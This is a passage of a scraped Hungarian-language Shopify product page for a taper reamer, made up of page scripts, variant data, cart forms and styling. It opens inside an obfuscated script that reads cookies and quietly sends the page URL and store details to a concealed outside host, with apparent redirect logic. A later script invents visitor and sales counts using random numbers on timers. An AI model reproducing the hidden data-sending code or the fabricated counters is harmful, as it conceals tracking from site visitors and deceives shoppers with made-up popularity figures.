_0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":281633488948,"handle":"eszkozok-kutyuk","updated_at":"2026-01-20T20:07:40+08:00","published_at":"2023-06-01T17:43:50+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Eszközök \u0026 Kütyük","body_html":""},{"id":277924216884,"handle":"hot-products","title":"Forró termékek","updated_at":"2026-01-21T09:44:56+08:00","body_html":"","published_at":"2022-09-29T16:42:01+08:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--19911827193908__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42756075159604">
                
<input type="hidden" name="product-id" value="7295532335156" /><input type="hidden" name="section-id" value="template--19911827193908__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
          
          
          <div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--19911827193908__main" data-url="/products/reamer" ><fieldset class="js product-form__input">
                              <legend class="form__label">Specifikáció</legend><input type="radio" id="template--19911827193908__main-1-0"
                                      name="Specifikáció"
                                      value="1/8-1/2”/3-13mm（2db)"
                                      form="product-form-template--19911827193908__main"
                                      checked
                                >
                                <label for="template--19911827193908__main-1-0">
                                  1/8-1/2”/3-13mm（2db)
                                </label><input type="radio" id="template--19911827193908__main-1-1"
                                      name="Specifikáció"
                                      value="3/16-5/8”/5-16mm（2db)"
                                      form="product-form-template--19911827193908__main"
                                      
                                >
                                <label for="template--19911827193908__main-1-1">
                                  3/16-5/8”/5-16mm（2db)
                                </label><input type="radio" id="template--19911827193908__main-1-2"
                                      name="Specifikáció"
                                      value="1/8-1/2”/3-13mm + 3/16-5/8”/5-16mm（2 db）"
                                      form="product-form-template--19911827193908__main"
                                      
                                >
                                <label for="template--19911827193908__main-1-2">
                                  1/8-1/2”/3-13mm + 3/16-5/8”/5-16mm（2 db）
                                </label></fieldset><script type="application/json">
                          [{"id":42756075159604,"title":"1\/8-1\/2”\/3-13mm（2db)","option1":"1\/8-1\/2”\/3-13mm（2db)","option2":null,"option3":null,"sku":"LE72149932-1*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31608844943412,"product_id":7295532335156,"position":6,"created_at":"2024-03-25T16:25:02+08:00","updated_at":"2024-03-25T16:25:02+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102","variant_ids":[42756075159604]},"available":true,"name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 1\/8-1\/2”\/3-13mm（2db)","public_title":"1\/8-1\/2”\/3-13mm（2db)","options":["1\/8-1\/2”\/3-13mm（2db)"],"price":1050000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23933592502324,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42756075192372,"title":"3\/16-5\/8”\/5-16mm（2db)","option1":"3\/16-5\/8”\/5-16mm（2db)","option2":null,"option3":null,"sku":"LE72149932-2*2","requires_shipping":true,"taxable":false,"featured_image":{"id":31608845008948,"product_id":7295532335156,"position":8,"created_at":"2024-03-25T16:25:02+08:00","updated_at":"2024-03-25T16:25:02+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102","variant_ids":[42756075192372]},"available":true,"name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 3\/16-5\/8”\/5-16mm（2db)","public_title":"3\/16-5\/8”\/5-16mm（2db)","options":["3\/16-5\/8”\/5-16mm（2db)"],"price":1050000,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23933592567860,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42756075225140,"title":"1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","option1":"1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","option2":null,"option3":null,"sku":"LE72149932-1+LE72149932-2","requires_shipping":true,"taxable":false,"featured_image":{"id":31608844746804,"product_id":7295532335156,"position":1,"created_at":"2024-03-25T16:25:01+08:00","updated_at":"2024-03-25T16:25:01+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101","variant_ids":[42756075225140]},"available":true,"name":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár - 1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","public_title":"1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）","options":["1\/8-1\/2”\/3-13mm + 3\/16-5\/8”\/5-16mm（2 db）"],"price":1050000,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23933592338484,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--19911827193908__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--19911827193908__main">Termékváltozatok</label>
                      <div class="select">
                        <select name="id" id="Variants-template--19911827193908__main" class="select__select" form="product-form-template--19911827193908__main"><option
                              selected="selected"
                              
                              value="42756075159604"
                            >
                              1/8-1/2”/3-13mm（2db)

                              - 10.500 Ft
                            </option><option
                              
                              
                              value="42756075192372"
                            >
                              3/16-5/8”/5-16mm（2db)

                              - 10.500 Ft
                            </option><option
                              
                              
                              value="42756075225140"
                            >
                              1/8-1/2”/3-13mm + 3/16-5/8”/5-16mm（2 db）

                              - 10.500 Ft
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--19911827193908__main">
                    Mennyiség
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár mennyiségének csökkentése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--19911827193908__main"
                        min="1"
                        value="1"
                        form="product-form-template--19911827193908__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár mennyiségének növelése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--19911827193908__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42756075159604" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Hozzáadás a kosárhoz
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f4f7e88f8a3e6fa3bd1a3631ce53292d" buyer-country="HU" buyer-locale="hu" buyer-currency="HUF" variant-params="[{&quot;id&quot;:42756075159604,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42756075192372,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42756075225140,&quot;requiresShipping&quot;:true}]" shop-id="61284286516" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Ez a termék halasztott vagy rendszeres vásárlásnak minősül. A továbblépéssel elfogadom a <span id="shopify-subscription-policy-button">lemondási szabályzat</span> irányelveit, egyúttal engedélyt adok arra, hogy a webáruház az ezen az oldalon felsorolt árakon, gyakorisággal és időpontokban levonja az esedékes összegeket a beállított fizetési mód használatával mindaddig, amíg nem teljesül a rendelés, vagy amíg le nem mondom azt, ha ez megengedett. </small> </div>
                          </div></div><input type="hidden" name="product-id" value="7295532335156" /><input type="hidden" name="section-id" value="template--19911827193908__main" /></form></product-form>
    
                  
    
                  
                
                  
    
                  
                    
                        <img src="//swafren.com/cdn/shop/files/650-1300.jpg?v=1767846120" style="max-width:100%;" />
                    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/1_d028b114-dcf5-44b6-8637-6c6fcb523312.png?v=1764211770"/>
    <div>Ingyenes szállítás 28000 Ft felett</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/7_f7b5944f-9220-4a58-bd0f-86612cbe1134.png?v=1742972782"/>
    <div>Utánvétes fizetés</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/24-7.png?v=1742972798"/>
    <div>E-mail : service@swafren.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/30_-4_3e92bda3-c173-4587-bef1-5525f25032ba.png?v=1764585171"/>
    <div style="font-weight:600;color:#ff0000;">Ingyenes visszaküldés - 30 nap</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/2_7cf72425-d603-4480-9387-72628955c305.png?v=1764585193"/>
    <div>Szállítási idő: 5-14 munkanap</div>
  </div>
  
</div>
    
                  <link href="//swafren.com/cdn/shop/t/14/assets/component-pickup-availability.css?v=23027427361927693261768449522" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="42756075159604"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Nem sikerült betölteni az átvehetőségi adatokat</p>
                          <button class="pickup-availability-button link link--text underlined-link">Frissítés</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//swafren.com/cdn/shop/t/14/assets/pickup-availability.js?v=95345216988985239631768449522" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/products/reamer" class="link product__view-details animate-arrow">
          Minden részlet megtekintése
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container quick-add-hidden">
  <input hidden id="pfac_pid" data-pid="42756075159604" data-moneyf="{{amount_no_decimals_with_comma_separator}} Ft"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//swafren.com/cdn/shop/files/Reamer-1_small.jpg?v=1711355101" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár</div>
        <div>
          
          <span class="pfac_price" content="10500.0">10.500 Ft</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
